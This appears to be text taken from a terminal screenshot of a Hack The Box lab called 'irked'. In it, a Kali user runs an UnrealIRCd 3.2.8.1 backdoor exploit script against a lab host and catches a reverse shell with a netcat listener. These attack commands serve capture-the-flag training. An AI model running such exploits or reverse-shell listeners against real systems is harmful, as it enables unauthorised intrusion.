 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Documents/htb/irked/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python3 exploit.py 10.10.10.117 8067 -payload python
Exploit sent successfully!
┌──(kali㉿kali)-[~/Documents/htb/irked/UnrealIRCd-3.2.8.1-Backdoor]
└─$
......
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.16.9] from irked.htb [10.10.10.117] 47356
ircd@irked:~/Unreal3.2$